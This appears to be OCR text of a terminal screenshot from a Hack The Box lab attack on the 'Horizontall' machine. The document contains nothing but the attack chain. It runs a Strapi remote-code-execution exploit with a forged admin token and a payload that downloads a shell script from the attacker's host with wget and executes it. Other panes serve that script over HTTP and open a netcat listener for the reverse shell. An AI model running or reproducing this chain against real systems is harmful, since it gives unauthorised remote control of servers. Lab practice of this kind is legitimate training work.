 10.10.11.105 : tmux: client — Konsole
hamby@ArchEnemy:pts/3-> /mnt » files » Pentesting » HTB » boxes » horizontall » 10.10.11.105 » exploit (130)
> python3 strapi17-4_RCE.py http://api-prod.horizontall.htb eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywiaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjM2ODcyODA0
LCJleHAiOjE2Mzk0NjQ4MDR9.HqrWf3jaKpKb23cq9sz2y-ELYYWxQPSBozj2MbBb_5g 'wget http://10.10.14.87:9001/s.sh;chmod +x s.sh;bash s.sh' 10.10.14.87
hamby@ArchEnemy:pts/4-> /mnt » files » Pentesting » HTB » boxes » horizonta
ll » 10.10.11.105 » exploit (0)
> python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
hamby@ArchEnemy:pts/5-> /mnt » files » Pentesting » HTB » boxes » horizon
tall » 10.10.11.105 » exploit (130)
> nc -lvnp 9000
Listening on 0.0.0.0 9000
0 ↑ 8h 39m 1 core 2 main ↗ ↑ 100% | 15:04 | 14 Nov hamby ArchEnemy